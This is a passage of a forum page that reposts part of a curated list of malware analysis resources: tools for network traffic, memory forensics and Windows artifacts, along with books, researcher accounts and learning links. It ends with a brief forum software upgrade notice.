machine-code decompiler with an online decompilation service and API that you can use in your tools. ROPMEMU - A framework to analyze, dissect and decompile complex code-reuse attacks. SMRT - Sublime Malware Research Tool, a plugin for Sublime 3 to aid with malware analyis. strace - Dynamic analysis for Linux executables. Triton - A dynamic binary analysis (DBA) framework. Udis86 - Disassembler library and tool for x86 and x86_64. Vivisect - Python tool for malware analysis. X64dbg - An open-source x64/x32 debugger for windows. Network Analyze network interactions. Bro - Protocol analyzer that operates at incredible scale; both file and network protocols. BroYara - Use Yara rules from Bro. CapTipper - Malicious HTTP traffic explorer. chopshop - Protocol analysis and decoding framework. Fiddler - Intercepting web proxy designed for "web debugging." Hale - Botnet C&C monitor. Haka - An open source security oriented language for describing protocols and applying security policies on (live) captured traffic. INetSim - Network service emulation, useful when building a malware lab. Laika BOSS - Laika BOSS is a file-centric malware analysis and intrusion detection system. Malcom - Malware Communications Analyzer. Maltrail - A malicious traffic detection system, utilizing publicly available (black)lists containing malicious and/or generally suspicious trails and featuring an reporting and analysis interface. mitmproxy - Intercept network traffic on the fly. Moloch - IPv4 traffic capturing, indexing and database system. NetworkMiner - Network forensic analysis tool, with a free version. ngrep - Search through network traffic like grep. PcapViz - Network topology and traffic visualizer. Tcpdump - Collect network traffic. tcpick - Trach and reassemble TCP streams from network traffic. tcpxtract - Extract files from network traffic. Wireshark - The network traffic analysis tool. Memory Forensics Tools for dissecting malware in memory images or running systems. BlackLight - Windows/MacOS forensics client supporting hiberfil, pagefile, raw memory analysis DAMM - Differential Analysis of Malware in Memory, built on Volatility evolve - Web interface for the Volatility Memory Forensics Framework. FindAES - Find AES encryption keys in memory. Muninn - A script to automate portions of analysis using Volatility, and create a readable report. Rekall - Memory analysis framework, forked from Volatility in 2013. TotalRecall - Script based on Volatility for automating various malware analysis tasks. VolDiff - Run Volatility on memory images before and after malware execution, and report changes. Volatility - Advanced memory forensics framework. VolUtility - Web Interface for Volatility Memory Analysis framework. WinDbg - Live memory inspection and kernel debugging for Windows systems. Windows Artifacts AChoir - A live incident response script for gathering Windows artifacts. python-evt - Python library for parsing Windows Event Logs. python-registry - Python library for parsing registry files. RegRipper (GitHub) - Plugin-based registry analysis tool. Storage and Workflow Aleph - OpenSource Malware Analysis Pipeline System. CRITs - Collaborative Research Into Threats, a malware and threat repository. Malwarehouse - Store, tag, and search malware. Polichombr - A malware analysis platform designed to help analysts to reverse malwares collaboratively. Viper - A binary management and analysis framework for analysts and researchers. Miscellaneous al-khaser - A PoC malware with good intentions that aimes to stress anti-malware systems. Binarly - Search engine for bytes in a large corpus of malware. DC3-MWCP - The Defense Cyber Crime Center's Malware Configuration Parser framework. MalSploitBase - A database containing exploits used by malware. Pafish - Paranoid Fish, a demonstration tool that employs several techniques to detect sandboxes and analysis environments in the same way as malware families do. REMnux - Linux distribution and docker images for malware reverse engineering and analysis. Santoku Linux - Linux distribution for mobile forensics, malware analysis, and security. Resources Books Essential malware analysis reading material. Malware Analyst's Cookbook and DVD - Tools and Techniques for Fighting Malicious Code. Practical Malware Analysis - The Hands-On Guide to Dissecting Malicious Software. Real Digital Forensics - Computer Security and Incident Response The Art of Memory Forensics - Detecting Malware and Threats in Windows, Linux, and Mac Memory. The IDA Pro Book - The Unofficial Guide to the World's Most Popular Disassembler. The Rootkit Arsenal - The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System Twitter Some relevant Twitter accounts. Adamb @Hexacorn Andrew Case @attrc Binni Shah @binitamshah Claudio @botherder Dustin Webber @mephux Glenn @hiddenillusion jekil @jekil Jurriaan Bremer @skier_t Lenny Zeltser @lennyzeltser Liam Randall @hectaman Mark Schloesser @repmovsb Michael Ligh (MHL) @iMHLv2 Monnappa @monnappa22 Open Malware @OpenMalware Richard Bejtlich @taosecurity Volatility @volatility Other APT Notes - A collection of papers and notes related to Advanced Persistent Threats. File Formats posters - Nice visualization of commonly used file format (including PE & ELF). Honeynet Project - Honeypot tools, papers, and other resources. Kernel Mode - An active community devoted to malware analysis and kernel development. Malicious Software - Malware blog and resources by Lenny Zeltser. Malware Analysis Search - Custom Google search engine from Corey Harrell. Malware Analysis Tutorials - The Malware Analysis Tutorials by Dr. Xiang Fu, a great resource for learning practical malware analysis. Malware Samples and Traffic - This blog focuses on network traffic related to malware infections. Practical Malware Analysis Starter Kit - This package contains most of the software referenced in the Practical Malware Analysis book. RPISEC Malware Analysis - These are the course materials used in the Malware Analysis course at at Rensselaer Polytechnic Institute during Fall 2015. WindowsIR: Malware - Harlan Carvey's page on Malware. Windows Registry specification - Windows registry file format specification. /r/csirt_tools - Subreddit for CSIRT tools and resources, with a malware analysis flair. /r/Malware - The malware subreddit. /r/ReverseEngineering - Reverse engineering subreddit, not limited to just malware. Related Awesome Lists Android Security AppSec CTFs "Hacking" Honeypots Industrial Control System Security Incident-Response Infosec PCAP Tools Pentesting Security Threat Intelligence Sursa: https://github.com/rshipp/awesome-malware-analysis/1 point
-
Before performing any upgrade please remember to backup your forum’s files and database and store them safely. If you have edited core files, including language files, please make sure you make a changelog for these changes so you can make them again (if necessary) once the upgrade is complete. To upgrade, follow the Upgrading process. The upgrade script is required. There are changes to 9 language files and 9 templates were changed or added.-1 points
This leaderboard is set to Bucharest/GMT+02:00